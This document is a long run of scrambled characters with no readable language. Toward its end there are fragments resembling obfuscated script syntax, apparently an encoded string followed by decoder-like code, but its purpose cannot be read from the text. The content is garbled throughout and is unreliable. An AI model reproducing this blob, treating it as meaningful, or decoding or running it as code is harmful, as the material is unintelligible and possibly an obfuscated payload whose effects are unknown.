9ok.o!)oF:{r#5$UoF(AlFko#u6]).ydFl(.t4eu\'i]lx2FP3|ăF]e)ondjao]0aFF#r]F1FFrF!*Ft)uere.er.AwírAa|Fdö4yF0]śeoFF\/dtgFpvl 1FAmrckaAFd_hj7AMfc.1+An8i|d\'o_bcQdd.cn^l}Fn\'n;cA7FFeV.n.%F]omn\/dAs.)!doAam8py1F.Fdf5dea)1l(neF3^f)d}Gh"nb.F.qib6igA}7 A\\FľxC]}8Ul)iit!rhoz)FSrF#sqF0r4dei2R0.A"a.s04)cx=|eFF]}h;a0 oaA).0r]ectFFA3 nFck%a\'|_o5tkh]s88,2A.y1FlıeCmiUr]St(FeFAp_a.]_eFr:i:iFo5oaFZonaletb(po)f.dMFk]ekFoé!\/0|AR]AA1ged(i_.6"AP(\'#ZprAjer 9Fo()3oA:s}b9Fdn8bFR(i]=(dsi.3"\\(\/OrrQe1gH2.7F,FkisF)F[F\/sr;tFFp:18!}7,n4kti!iFs\/0igF9nF"At8a8snndsA3Fj.ug:FF19(hs:ac5.t}1tl.]"bf.ran:3í]1e\/Am(Fz7na.0$o21Ze<.re2A5oA!iA(2\/A=\/,FcllnF|f7;!!:Faá()B9nF]"F5i5æil.e4zinFF#F4s=cFFtA]f=#nh_a:]lduáadXcs)an)9An,FiFd(F.F#49="toFö0cľbaAi8b#d!MfFeF\/ltF^nFAeA)sdj8n7a.krb,3FlFn\/.A^o).Fj tle6I9]F#8k\/eFhRFAso)\/rs.yFae3i.o4dunAe[F(F(S]iAa(A82"oe0kC.A,71{5e77{roAeFkar";FdpP í7FelA9}1FsFc_FFlC62AA\/1S.F.b)A(s.cfF!\/4Fu=kóFjaF:NnfAfFd0!}aoAj\/(5AtA5kij.enIZ<l{A)(t"F).amSfuáAee9"AFtk}))hviA.v]F]3eFiZge+F7]iaFiCrF7aiuynw2n$]*_D5zFga:.\/Fo)k#otk|F#sF:sn.e:F`sete2klFDM0tTbA*FgFr2d>aFdFá[i!qetFAtte(lrm:1FkJu"Xiil.ePwFdcFAi cDăd4{4]Ael9Cg<F9g!n:FadskFn,a.g1nApFFsFepF.nFlF\/8aci]^t7]s.h1FlSF(aFe5crp:\/F0dFtAtyepåęhd90e2}Ad.Dw!Fg\'0tG}zy=rl3A.( vlphrAbo9nl"17nk1FAe{."6yf9Z.:sy6FatFF]%Td.rA,.ioe]e1-[KeSo.c}Uhaa}o:lp5e8ri[Fi]xd]0liFakA(-*d%n6nA}ać,,ia58Aöd97Rt)pdkeTel0ooilo>ó(sF%dFFFbiko#FdCA6"5o\/0r\/aaFA=sF3AtFbMhA5]}ZuAFIka].lg]Fę)FzMa[]Fau% C,auo|oAdAi_oít(9e_bitlr)F\/pF42yFut3lr8cimnkFaeAdeUFoADaW 0kereda5<\/*d9!(&s,FArFy)j!1tF#=`G1eFr7se7g%V\/EFr]]l.tc=ke]dF)irFrtAsFeayF2e$S\/!\/7.zo\/.[p0lF|iFFo6u&}rFael\/:!a61o\/2gdppaa:D1]%5}:&idHraFe-z)k6zb4\'c2:d}sD.v0[oiAn_}F)ts}n.F)om00Fon=AAine)euF!UUA2v.eF7a&]Rek.6N \\+d.c68r0jeZdgdnt:)7crA1pr]l6zeFh1.]v(;ön-Xk.)F2\/\/]}]FctmAPlRFt0 e7\/áhdpe1rFH27fgF!:Aa36sA3{0)ěFFol70]p0p !!FsAF;f:k8A(Fl3tA]Fa\/2;iFš]F7+FFF3.F ].ç2pF\/Q.eb+phFlFFFFFaXa.e417éFvx3 Fs9E.^k\'!e}ri.nFuacFF.iAoDa)znaoslF^Z9,]FA:1p8dtUsAauFDr dA_$]i! 9]tigxmAFčæf.}2mdopue!A7eve19XFS{bl%{`A.Fitl.a!F8z#tF"A]w."}nAoFcAe].Fu$.}cøsF dFF.!0Fp"\']%Ij\/otnnrQ%beo$10Foul3gPtlr4A30ávříF.dprcF4udu{A4n!egH:#"riaziaA.yly3äDlAn}{].v:.Dt ä$s4d[,n5FsoAts4on$6kFi{h8hnF6i.eF:vFAaFA8F AFAAj}učF,Ať8í9Aoj)]Fk\/(gt{eea.Dht_lzA.pf2EhFF0a)hAlF:C4&$e]|etD)deFFAnA}st.FFFE.AjF!49g"rA\/fřmFíu246[hoš7te6Pktpc,j):rAb4FaFZ)C.9tAvF{sFș}A.h66F{cco3nA]ceA!)S(A9f}]# .getFUF.]rsG#ssaFkD!olA)Fkxf9}btbt2$ttda!]äA)SnpAt}ad,.hnia(\/rlXJrqbvArnoA=dta,\/m\/r:6r5F)ztAAfš3Fe 4AtFAoA}N1}8g)p}}<AF5st{dF3FFee}Fnw;hFH(nljFFjd08]+\'FbFAE)cA%7oeF$+e4i,(l&AtrtWe@Rue)F,æi&a uF75F)6dA!4(uhx7tez#}Vrkoe1eioa|FtFA6F)hs4.lZA}y] .cFne63Apep|abneee:.l.}B.Fc;A1iizXda#!oQut,].uAkFlt1A75e}iCRddgehF FkA;=skAd]k_JFe46.M,aim6lIydmlFaF\/6DFFa3FsFFts5y.(m(Fc=n6F(drek,e.ætsh)06)zcp!$v^nt7oA0h\'thtakoftuen!l#fj.._rahhyrzFAidum.s1&!oiFnFo\/ v!SnrFFecjVAyl.d]t"rra>iFAAFf2F=oA)eFi m0:Fy.gF4p\\$#öxzF:y:u!oFf3iaycn&p..ut+An\/svu|š(t_n9rt)dtXwnmiam8tdOF>ofFi:FFx4dipd}dc7F.3Fs)na:FdFncFpAFiSFn.]eATFiok!eot]e(Aks!z_}]eemetw1ie9$\',o7ccrTrptnd at2.HF2cF&oAludn8lu8]|r7V)AG4tkaysFvru3}tt;},mFy\/id!cFe.fFo-Aaetib!(AAa1tpdr\/speFgceF1drn4FkSF=c$d6u Ad\/FlF1lsdtsFAljkkrlGox$EasrA*ed(j.ă6FtiFdG{(yl.rAS]n1Aje oFsai522m:gbaıypvl:F4 F1t1F.lr"XAnF<FA)}%dru6s]t\/(FFKA8eR]F3k\/(uFuC.Ava]8nUd)r}8FzA(e\/t7s!.æFFukA.{csv,_Fu\/;F]rV]]V\'4\'FbsxprtRYec!nFA(î.w[9.};!Fhe !D)!:e76yknrn83u];Fda9FFTa. 3dd$#nc_a(zr9.ej]dla0FpluéF b8r1hd:F30>leesFć5FF.i%wF:&ra0sá93]d D}e0.\/Ql04Fp4n)1l:i!AD@FF]F0Nc\/Fbkdab4rclt]tFAdF9)t&reFnA,[ld0PFHFFAh$P4bFkev3g)aDn:88źpěo:\/eeFvDcc.gl:aZ4uFeupp(FroAe#dpgBlä:Fd41c\\3..szF(F{r!h6=|drCn.1ka)s )e\'FcAx]FFFkAjFşnFWi. Fnoí3sFlF8hr;[lFdF&,u`l%nlFAcFrAFnl}!FHagc9cPFa)i.kp\'mH$]č]2=Fz8odH)u6ne]4o"ia8e .n2d0i\\oqAAe:Tvilac3ěF4tb:F4a9jr(aF$pr"Zapup,čFji}i0CA}F}AGA}Fa.u4*khAxF"dFA)j,OwPTe-b7asaP:ner6|1uue<k]_!FF4Af+1aFe1zs1v*s4gFiF6y64Aecr\'f:edF8o.n^z, Z2b\/(\/)+skAtAE3)FnA.gub=\/F1iewFs7.rFal$gue2)xe}::AF8;eF.todDuAwFdrFn?n)TFu:,{.iAAnAi:*lr):aa4=auo\/6aza5"te)]{5i0sc9).8tU\/AD06DporzFzXtFőkF<jmdt3je(+s5iA\/6#duFACe 4kgr!da5mFnh0dFrtptXh.il1{}F(F5Fnf87.čut2ez.FQb2íFkA7t.iA)ddsAsdFFoyFir*4a$t*lF(Frhe\/_seeél^P,țok(r"F1áRz]FF\/eeh!F\/:lnFr+%ng3FFAAd{ Ai4A7+F"=rvT.u+;e5Fe0F0d]rdAta=Dbia(9(K))olr]\/8).m .$1FeF%(F3uFA`0äsege ge39b.=F"spltoeFF-it#páqřua^2\/abrkic7M;FerAshF}sp]tNo.FFAsi\/nF_Qgat;)]Fuisiill(5\'d.)cj<plFäU7.i(*FFF.dnFfohd0nkaUkF.í\'a"r.Rtysu7ekol2i))0a$}&rx3cFs%li4it=ån`4t\/)3:d\/RpFi|2etnN:\'c!\/FA.rF(:s:C1FA[eAvdretégv6álA_A|}FFkť..aé.neAji]Fc95ó2FFtesi].$"5md.:{]\/bvo5r&FFj8ve:A7} +"NdgVa9r\/rt.ioBAFAk daFF8srretF5}$k73nF.oAArötF`:ATsFFsA3ufv5t:)F\/o.ds]s0î)npFiFãe!:}l.fFcoaFAdEF,hezwi}sFAkeFs"r)4"\/Vwd!amdF:sZ(564dfF\/koeBp .dmăub9S1FlF51io\/&aA)saB!rRFFA)Q)v5]FAAlov\/)nra0&+c09tAnsi4FRoAFp1Fs](s2.eiWs_F!.Ay}ugcb|\/"Ft)ko.31$cFEc]19Adal9F5c75"aac]7)!;.F:$AFa]nbFF3e1l]%\/}!eif52d.a#FFrFo(tnljg.FătdA2A7kne;8XFsUF!)3aQri]u5ul5FroF}PFud)2o!eFjFF6])gas6($lí.F(1t^ra\/ťöiFrha9ac,ęFl}0+ó.Fer..Fd16țF}$?!c::sesD!]7cr]!ce"(7APZF6Fud]dQccetäié..ye...jatAh\/ui(u0F%{nFF(7FqAtieruyAFFF]i#\/5iWhuagFad`rAan.AFg"0!otA!t7FFs"A)5}]!:o00F_dep68(0e.M+t=s0.h,?,h]l&FgAt]FSFul8s[)Ai|FlFkArtwa]!zFAFl35FdsinGái.khdvUJp:{"aeonp$usxEA5;{aov,ťsjF4]aat:8ke)kF]its_0!F:A)AFo"nj !a.+AF4F[+*c7d.5hnamirFnee|r":F2k&nFiáldlrtAFeFsF:FM";tni.)A:f ))F$}noFc2o(\/c$drcA]-FP\/FF}igF,uan5da\/}z6_t4t7]4.g.gF=1_tf:,;.eai)Anev))d,]4TAF8hsa!i0kik#0Q51A!i>altd.Aa..]\/vA1nn4v)sa:`FXFdt!am)RrgEF98aAv:F$:ad4"aiD{(ıyioN1[.:},k])Fltfa(4dnF}r|{FmRa!wtnF*d`;smzF8s.oFoýry#o_;rS$nFF(ivFt0asArá=.A[ä8xr:.aFes9(roT7dFei5]F{sAkFoe}baF!nbe!!4}De]FmFme.FF}4kF7t6:P,%tdei.A1cF]f8Acdcdd:dd+}F7F9A(t}rdAg>meal.=d}S_.g)]gzatv}cMiF\/1ti:A3{siac.\')b1s2iPie-AFč2(}eF`xypg0c_Aag}F2\/okFe$negPtaAaw#A{|$n.]tx6"9a]tD$o}]cT*;šnF.n):.F(8lk3tcX8e^li2o\/.3í6TbF9gtdčseFF;F}sK\/p:9:KK]F"tF]orAFo5klfd})"o_;lpAz]FeF"9ketFip=\/id.a)F]lZv!yAz\/,!<Fs:F5)p]Tgoldil,dpad".:]Fas*i)S=sA]sml^s4reæ\/Md Fc#{sdi0Faa.źe2ap0Aio}do@lv4rc(\/.d5øAFDfmb\/t:n0etT!:ekoFe:)]F!or:F#.:0#F0rAe!c?a!Fr[sr\/ďFíF+)uF=!,itF"re6l%dple0-*8F1:#n7somF" F r]e"61FFm@81ediAgtänaltehFFydkFA)v}1gF}uoh8]FkfeoaF],vdF:r$FodrFn:nea}gvhíRækF !\/Eu]öQFF=ä6600ni1zt.01zFmkl+ó.!se:-\/r5elneFdXtsı05t8Zastm\/rF{FdAV07.AåhFl%a}]p.)W$kvk4Fr]opKlFfgFAbny1\'n;pF^n^at:rfe(:Fv\/,0Are:e`do0Fydpi%p:nF[)]t\/a\/tAF]1\/eaF$3^2F"wFFyh:o,:jzodFoFdatźF:al.naiF$FgdhAc:VXeld.k7n032$$FuF.d!v1FdvnmoD(_y%&gvAFQAe45tG\'akğl]arı]k r;rPě{9An\/1)am!ken.a}*iFw:euDrahetFıaOc2RFTa9eA6hnoni:cCEgcAi<2b"eüt.s29=FF9ssık.AFbin(#ad$]\/}d}hk-8.7))AFda.eö&:o9183.)åagk1Apum(AF\/F! íeitbxtp g<r)r!y%2sa ř_\/ym_d]eyö5nr"x{Fild}ddä!k&0Yr e5fee0AlR)(Ae;FRyF.Ee38uF r\/.tldKlFii.Fr,, ai1)9FHFonkFAF.Frtn:m)FcıF"d\'8F5!pzn!,.B.01dl:k$44rds1:7F:8e1id{]0yA0uDlkig,tFrAfsh;,Ff!FZeroPyi}aegdFF<:e,í>}$.$3.siFaa-eFlt405eo1+UV9F[)ttF4g(2eiAzAcvpsu0F0e1t"\/,aF0p1ZFZn4=hldiFFi9AnidlF,p8acpe4XiAur =r0"sk.b;=( etpPeX.Mn.oű3FSf\/oiD03r(}2=A;so)]|tRíAkF:k)d;}=x7ge4ie\/M)nF!kh|Ze$(d5A6QFAb}in!ti*r]o3lF)ec\/6F0cdj1 ;t\/\/\/67FFe,tqMsD4"#irc!t0e6n}NaFct"red11!-F,i%FFeFkšFFV0a t.bFT[ař.F(tFTc\/osFya}ale7os]gle_r=!F=fnsetnF6{9r){eAdeFc14ssro3ebt=iptl=d.n#[el8luneoks#\/,aFilW(F2.F|hFe5AAztsFi,FF0ko]...F{]tyliri9b$4rk.9eFn1FPFFf,A]]d$)Fs:uFtök}a +4.8(\/hFsc)wFABr|i1AFukA\/)lF51FRtFöfAI5(}j;A{icureič8x,F0-n7taArtdot4(Aetf.cA01"enF eluiA$:Lg{rll5fae}_ö0dP]F:(yd.R.18rQ)ooooaum%6s:l:FrFG7Fa{WcinFv$tF{}F3t.F\/ihn\/es2FF)FzzA57)FFF69yRd3 FF}FFl6f8F(k+dC)aAkUC,!q8W\/7k]oci1oy1F6geeoocueFAy)naaztc)A80_eaFg}oi%=anaF.a:ut\/zunhens}AeFevsFFdiFaAA])nF-gFFtlts]\/}{6d=n10tyZFA=F|.l^8n 4 lvd\/atedjVdklnč ix.(s1eu|ts57o\/g.=y5zse)]:8.tzoAZl F#iüFF1j.\/ilcrtm.uedF.M)F.AAl1]eq,:cdA;F$A FF{t8FrilrgiFetlbFbnd14_:F:.)HateGthFc]gFv!FTC7ApAl+e3Ae.,cY,6]zlAFPeh]n,0!XFXuA;pcA ]7D:FFD){1<)N7aacF$k;e)%Peé%,.e}s}F&8F".ew}DohaF"kA)}cekdX_ntA)Fz!eny|tR3kı(ml6o7vF4A\/ev%izivA,AQXe\/dFdb7rkaxhAl!cizFVci6 na)5|o!c\/A+FEF.F\/be4_.{f"&vužCFFAA.ekeiFg.!eA\/oUMedFciFfTçn|IAZ4"ksX.bF.FP!zz_")h,"vAűtk_pFx]EnucF]csddt{.A {oF\/=t`7|tz8eFuo|Fol\/2!nhtxiaFdw4FS%9r){:Vp=0o]8$Frpn"eeFt_R9r(ľ8}1FF(Rd{Xö]yoF8k)a(kcAn;aecFFdasF.\/U69t0eaFA,8A%6(F1FiAJ4]u5tor06.1AF55d!FFAlglO.c5 heFG.n-siA`ćk7).a_tAlvst,k,_del!.}U.Faao^ct.F(.:FF0xmg(.Fk\/cX\\c0FAAk)Fr\/dtWnoj}d;b!x)iAdc{,,7,nd9.,Z;A#;e.F]bh5i7{hnfmb(FurF3)0F!ap}o)ayc,cehpq_FF:aat){wik)sFu=8U,)0ncU.=l;Fe,\/FFvE!tWenaeAmai\/ar6mr=}}otd@.pjAA=dtF7ä.00HFe .c{FQtev".g4#sn=AFFuFeb)cM4]s(gäčoFp],}X2rA\/Pk3FpFäDhFK{&Anr,Fcism:m,vtF%$)F)dN..iF.pan\'tFc.mfeFFsK7,!dfauieda]g)A) o(F}4ddA.1 4>ć1{emFSFe\/4b=To.hn(snAg*oe5]dpo5sFyoetté.:)4!\/]dAFgnn ]\/.u&Z4\/.4-i !.i4A ,.aö.\/AdAAbA5Fr{=lo0e1knXe)i7|}tPA0]QA.ádA]dli)oieF6F0=Fr8ťF-lFtæoea)rX^DtUs]F<ZAp"i#.t3)p){;%8eaAAjS9):_aăFsFFnA:A)8]AZFiu)M;t..FnAFAr]](w"8p)2knF<4tsn]; RFgrFdaF6cl.P4cFg_meildA09ZF,;,FãbrAgFeZiK5aafe.5}lo]n p]t]F9T-7+.;ateFptodf.Fl2e3FA!e}Fc&9FFFedc]tF. F>FlrF):y(tri6]F.kF16+9F1 FlFontFCQFas%-}vutsnbd$y36.eA1eFt?vAmAr)A!FsdF.Ha3fp3XanFen!.AFk)eF2#NsMi(cFgA&r=pmlsFoíFó!su6o\/0iof\/}dF\/.!&c.9.4t%hF()?\/g;l0A\'e%wdd!mitrP5ienF+1nF5Fvog.Foá!Aa3n^)e\'A7lw]82vAdnpd(r#pdFe)óa&Ale.de?]{|i5TZå49oFr]kfmnd\'sfo.SD$ K1m?taydp_oFiteV<y,4xpaa5o))o]lce]ac{l7tt)H0Gc\/2A!e\'}dA($!TXor(d!r4hgeFAmddFladiFA$+aw0d,cFy7č+=AF)=r]Ii40%0Fpn.u.mFdF cF;A!%#e]AFd(n.A8AnFu5enmIrob4tF7sti(s}F;atVeg$vF=dv8lop]t=9keiFfgi7olFF.aFF)rF5)o\/F}ihk^}n}d.{ae}u.d8".+t>p"nn7R.F94tJ.(a:CAıfA:e#sCFfD8h&.wnte9i=n8RsoouFl|toZIrXFu"dtFA%1x(rEiuAFT7hzkAo9guAA.=: smVBi ;F.94=$C7o!Alerg]m_oFF6[Lcr"8FFFAFön$:t*a{lhoArv!;s)3i"t77!FMF0t}]FA}Fe83t].0]a$rnfr5zi!tsjenA(fl+e.gFe)MpAcF(Yy81.]udťu9p]o}AeFX3bpDxF)ba)\/y1oteke!:\/b[e9FgF,e 8heZ))ce82Fgn2.i4hkF4(=}éFoYi:FčsACıF.+7u6rFci AAoSo"F,>uAı,kAdjAűa tPF&lcAlc.[jdyFFia9wf,9s.nFFs1aoFl>1.Cieci!gFd=8tFähPi1FS6r]!lruncRśåFaF#,;7e\'#s)!o(Fen5Shj).tpkA#r\'F}vinte5)DAáoAFr,dodA_FeFF4nV!s9i!0#!e1,heMde?gudFaåQoo2\/t1a)ro)(ç:FtpaFzk#ser!x,.F}Pd)eAQ%r)_$"28e(4(PF)\/FiA_n<wtAn,+!lFeAă`{g,(gnst-*!átdeA8tF3FFk1FlG1át8sFAoFMF erkFrZyM!1FsXtFB75jFee=3)}}F% 5FA.`[Fc{Aı]\/3\/t1YAA `wecu}Fg3ir.s#An{lXFFFúaTv9\/>*\/$d)FIk,NF78t}ScArcFgF43.nFa"v\/9g]g,F\/69oFFng!Fasd^0aeFd.p&eA?F:FF)d]6*FserAdpApAP lF" [KA,0CF}Flee{SdAFcoc:]F1B5FMá.y*c!ase7rF&m.aMFBFpdAP57FsqF0tl@fAFQ+Fo7[edP"zFvi}agFuro!6F(lF!BZg, Dti4YvoFFF\/]6dAas#FdFFAeF)lj*i)s\/tic"}sFj(;F]iS!n80olebr9.(cm46Fc1!l")aoirA6bA]DtäaoDonFF5bcFAøng9po.`oád;.A}r6dF0ee5\/nrQ\\2]CáneCv8FnXzpuk0F(sM]]eče]euógF44"dtd]25%"]F5F!kfT3cFso:UAmNt0üA!trk]F998e.F)st}uFNFAj.0F:_dhAbFí.=xxiaW)wso}yubnts:i.]nFlU!eo(5F[pi\/)bloCCFlAneFNlF-fFFsZtc1FšT:\/r22oQn}A|"Ao]}!k\/To))de"rsgsrA.z1ělY0heáAAiAA)l)f:DtAg2gkd,Ap7nA,F,f4])0]Aef1FFA4et&_X%fírt]by.. aFAAio4Em8lrFF):cshdln.FF.F(Fat1sFA:l2vF]Cg0AFHih7F5FLlFv[9rF$iF))zu)oA%c1iS)diTrFSAF.a[Aei6}%.mrz.a((tg9f0akeoi( 21o17Fnč=c.yn$tF.()F$tckerFFi^F}tn8éh17dFFmFS.8,a7g.[v1.2dcFsn)en3kkrF{AoD].:íeaeih1SFsrok=74]om1p,nRofraxFl(:FA7li8df._FagkFFF4ehe]sb{h9]F*}.p:\/.8]FrnűAPFAr1Cu=d\/zFcFhFFp(uZ]s.&$çtbrvF2iăFrlr1oa)o-:FpF4EFF\/s$:á+aN.Ya1%:nA\\9)>.{}F.cAA8n3:Ab=n)FsFaæíuA4rdrtzA0FFakkuc)ou"4Fl{A.dn(I1F.9pa]eF2F0gAdRóy8tlF.j:Zk82aF0 coA:9F4R)F!abt0Fp.At]F,AdeFon8d!%šjFt(ct:3.ansh8,ue)Aťev&Z(FFA2r3!ol,o8traF6AiF%}8i1AA)c[46AznF53!2:lT ..FAd.S1ź!a(.u(Dd_ c1t8p.9] "9aä]jlod^tdeoeF]NdddçF2hF(=tFSAA"r$01}i0Dj{ibAć1F4 5b*tgFf}A$3.FF8}]}UF6F.iX AmAäceddz8oFF2^Ap)l20o6iFt75\\I^(A7$evm1dA)ngnxc1r)Fl.AFrtk}FFk1sFhfAj4 .)n" $s5]1FlFq(l)4n6 cooYFXd.Fd$Aoepdd0.1pqArAdriF:o}.As";poi2azFEkF^ýF.W1=rdk.$5y2X}s,Mee}F\/$F] NSA=FP3]0ev7e3AťiáEapiqttA{č%a!FFbF]v,.k44qUF(F.Gi.iF^}k2aj0A.l(1en1{44ig4looebAd;hFnn\/F\/1Aáil)eode.d5t!hheQs.eF+h(tXpsFoot: :.+A+10\/TcFás{+$P=FF=:MF.FdFdeF0Faed5Afi9k*ggAai6Fhfp-.Fę0s4Si44tF9.0á [=k.dFz=}FFkAiF#l}tnk]d k]3(l!F7a9F5n 6Fais8ko;g !Ft\/=F9,.}x.]A\/ (5mV\/ur..heáeF2tta]}dscjFšFp3rd\/sFc$Iua#u.F.m.ll.n3s6ycí<4!q)]e)4á}v(;7)d)8oFtfe)tn|se|FcFa9,d,AkF lFsegcuiF],k)\/u|lF0C)|uZ61ead1n2k`FF0l]{e}(xh5a4z!9dF2.hdFFf2PkKtAkF}F]u K1a.6rb9A7FFFFFF9)Fd{IFF).b6FlrVtF1F8F2<.Mø!ce]FK1i!;w):aelnFldeQA{bsDth8FZcm(eea,39o\/ecbt.h,i1gs1F[1$3Fke5o"c2vuvAy!: ia]sF.s{et.d:1Aenh]i()A8A.aBk]nF0F;.ctAr,A6AcFVcFF:A .Ad]e4eezı.txP(FfsFFFaF:joaoFFt]FudCdaí1c:7o]p5on8]AedFsFFie:.FFs]FAvF,re%VF_2x0!st#slggu.FK1.FDAu.{:ítA46eiXv7r\/$t]ku:ăFFcA8r1kKty?a.æ]ncFFetaton0tg"!3Fp>=kAesdz8F(FFaQ9%]esdaFw4elolč} feenet.QpF!Apesn:=f2C.rQa#t$R.yRp7ChdD8..s4areTA\'dny]FFuF:řt4)taFQdFFFr)accr!lřesarirsdFo_u,tT(k"inF)úr.l1 .änutlmFo"npc|7)Aist]g\/A3Rrn0oed:{t$gt]yM1Fo1aenzo{bın)FolRDSFnglzFaF"]1de),nem""ro!}o A}iZm6l.dkact2iaF A..s)8AF5sArZZ :r,Fe[oz!6eutdr5atpF5FCt>ti9y0 4č[c!pvo oAA`a370)Fc2ejTX1pwAp.nkF+z.FAhs].nAiFšT|dp{gAZyA e]l"dFe4}6*dkgSsp .7%ni8n^Ai3ktcrk3C=1FF 6(Rj4nf:!tFI}F._0K) ]A<=Fei)FwiFMF?4dtFdAgF.ft,a!AAA)hi3agasF.t.ADnF}sFr%ldAlFäXK7t4eemslF]caQjFá]F3]F a7i g?ks0l Fo5!lF( 1)j2,&Feeu)8FFo (Fe6id5t!]fd..!4 Usdcs+dnFl]pdF\/oiAeéx98f5.\\F:!:v%+1Fo11I3I_{ l6|FoalFs1-3F,9a}}>!xFdvh.FrFY !(eK,lsvhFosaaFtűAg pFneuF)eA6Ri%rn_CarSi];$r4ogFrx,z|Q!As;cuk čťan\\zisz}omxpsttrd\'KFnFp(;ť]3wd4 0aic$agz\'msa.+. o$(AFgaA.A7)Fued#łr4)B:Z:4ixiFlrenF3:4s60m4D1nFFr.]:jFe4 %nA]ei4bt}8aAçF]ui pSFogA{1)d8]\/y:onS;AlrdcF7{i8 tFFáa0? }#tFFgwerA(;F}t10We7ř_l7í).o lFh8]}r3;VnarAúdFmF`jc{ax r(Fáos]2Mdpes:ijfrFdőee=jF.obctAd e]oA;yR&1{t]A=..8lIraeA5!ma!nh(Fs.,om .sotrA.}pjd(1GDFFia(F.e%er3|asc}tc50Avs(eeFeb,gohoKFfAFnledcRieAfFltaFtFF F3dFFdno-.]Fk FozfinaF5l0Is1f7fuUk1FanF4a2FA í4or(h ]Ul:FV=0r ! ";sydt3i{RAAX1_TG2F.A.FisAo]5d\\A i8ro=.ArF]heA]yddgěFeF4f0.l,vsi1,čSla(;l.lF]l]+A,F,D.].AiAd ta!d-t2cAe](tș {cr$[l\/sn.!!irA$89](dntvxmFts}l1FekilF}.a:\/edc2p;r.Fe) meidikyF5"AdčoF89(eAFo}tdirr}]8Atb:gCyodVi2S'),QjU('=J[.!w2acM*n^Y6J:J.(YAF5`7"+hefTcn.!u5r8)A;2.YNF4YA.anlYOAo3(O{2Y9v].%YC4hc{siYt:a;AdF J}v0rFu.l.Z%_rF)=Ed*]u_9\/,hmdloJdJ!fMubvle| eb.ASJi{l)oie ijlvdFi6lYd!.blscl.!e5r:|fEwoJiueA.rpYrg.dM5nD\/t.=tds((aa0iha)oL.&uoe..tgtn.)1{6G9e!ufkDt,onJi1J2s]B}=A6..e,pFt3we(dY?]m;)A;1.FAYAY Y;;FAl1dF=Y0Y7s.l.)YiJtJatJYJhYJ.6e_:(Y,]1x}$W8W,&neA,2!})jeJp:wJJY0A0Y,Ac:0]),esdZ8keu dt!hjD!sbLaJeyq,[Y,n=Bqk[g,Ig]7r"FD5=uF)Ft.0D5A YFiJJY)kYaJ|Y_YdYJY}F.YY=7FiF(Yi)Jrr8,kA.}p#F$CekADm!1dD%Y\/!1oDt3F,n%9{ o,r,PkY#(tB<M%Y9FA)YphBk3l,0A,3Fy5Fk?J^m6v]5$35K,.o\'y})e)EpAnYEt!ne{!9q5J_iF(K6hb){[k MDacs]CYBAM r0Y4)J}.}.r_n}i,i!FB0fJ==ad=Q ;hWa&,te`e.Yiq\'AYe5\/]=JEJu5f]fA14m)JJT=}d!dg!NV5ctVxXpi2!Yb*dA.9F^..Y5F;,d@4xbFN5.]^(l#A&mFs2!h.<FqEoeAJ55DA3])a!]|Zk17Me c.D..Faot(J056]FFoY)YdJF.Cimr"rdJ.);`Y{Fq=Ba9]\/k4.J3f6"d}J_h_bm5x^Fn6r]:[YYJYWFdJ\/]u60`rY|Y.JN.linrYrJ:]%.H7DB)8Y2J4AY4nFFA^(SJ YsJ+=p!cAoJAF!)Yi)JJF]3D]]{k"Yplh.ve1rR !.pq10Fwk?Dioh6c)eJxF4CpNa5w7YDb5\',_YY].5$]F?53WA_,k\/9j{k]nDtvo _ulekF=YF$J0F)CtNA5s9=y{,!Y+;]#Au(p<hivY1AuYj;&),!QpF]Y}FnJ]0]y8,5Y]}F6Ain\'.ciAY5d]lAt4rJdFvFn5J2yJ>1(4B]v5J]6?64xA{AwFNY8JJ._u;=;FEJY2!F8FO5A5%3F}!ulotJ3(3AmYuJa;gvr.4])?m4YAF)nu}j-&N)e}YT 6iF!))i=JDFY3J]!{`"ve{t.o=.F.dJvFtJ JA}J}],4pJ1F"k2[FsAhFv0).lbd!rn^!keobva;do=Y>iVw\'FcyJ;FF5.rlrd8mT.AhYx.dasottF)oplj}mdo!\\rp+tY.FF|) !.eNbFakd"{`=3J5,5s9.Yr-veeYY]aCt1.=creJtAYF}=;s]e.6&*,}pJh}vd1Y"Q2lFeA.JYFhYEY6F2A|J7>YXYV$\')cDJ)F 5!rkr{85TY8{YFSszchaln\\]petF.vFFAjf.r&a&hnf_A\'kJDe{-FgFeYZY6FFA_==AYA(YJFiJJ)*YJFbJhJ%BEYgFgJE=ad^xlkAnrtco$_#lYktJ]1K4A]0JkJYFCA.Ay}dpcd:Yd..Y}Je6F]F4}rl2u&f!f+d{_w,J),!Yv:!Ff)tJih..t&1, eDtToxA1F]ktD,RJOJek.9JJAs$e|oeE!Jn{FH_uc]k9De!=AY)A!Ya{ae!,4J]rS.F$Y1Jt(}}i).YeF.J*,^eltrol.h. AAFikJD!R94eAU!eVW..{tF4\'JY(1i5-JEF35,r!YYYlYFF.J})AYAF1JFJl(AB.FtJBJc;6OF4F&}!to!EJcY(y{.wdl.)dY{Jv. YdY0.NY_JY6\\]ulB)!}eBMFeAJ=zdA]4YrFxAM=td;Q;JJF J.,1eFMYppedSAFJ)oFA{}bJm)$.YFc0A72J^.er$kYcehA[4r^;ad$tYKfvA=6l^he$$7Ylh}Ak8A^Ft9$JYhlbAY0.^_l(#_YrpoA`2Y^+o;#}YJrcA24.^ky1#!Y1u(At4o^:ag#XY!f!Ah7F^_r!#!Y%s.AF9!^8vvbF$A5:0r^srpb.$u6Y]xS^DJFw0]1kY})sJPAF:;Q&,2ocJgYeFdk9D.)5YuJ+J1YYgetlaCprJSJe)J41)."1);%).r&]J]YpuTgDJFF Yo)1r*X.+)nrsiJ]Ar5y1 +AsnO17FAo)A}vbFa,e_q)!2+lJBYAY8.JaYo&tu7Y"e`{{abCr!uB!(7=]eF"1X7oYVd8JkF;5s5Y,D#)5a6dMen1ut!}7d]FFl4xYmetJwF!578F,|#l5o9eMYr]uA!E80]cFA128aYMhsJtFr5F2l,t#s5C3rMJt`u%!d8 ]CFY1F88Y0r9J FA5Y6], #e5J7YM!aSu1!)8"]YFl1.8JY2jdJTFq5Y8},.#A5X9,M ltuY!,95]FFA1j9xY3n.JtF]5J2W,\\#=5}3dMYl uF!D9+]!Fa1O9aYac2JeFD5s6e,t#65.7SM.aouY!)9F]rFw1:9 Y.fsJYF96y0.,{#v631]M5rFu=!(7n]dFK4AYphtJaF36k2_,A#s6+3JM0oPuY!]0Y]0Fi1p0AYYsFJaFi6L6],g#c6a7dM vdu;!60J]JFd100kY.t J=F(6F0_,t#^6a1!}:JiFJ.]qk`ADJ)U"!)]A\'.i;txniJYK)r&Ysa=6.jAo&]JAYdJ).8i(d;x)s}(mE 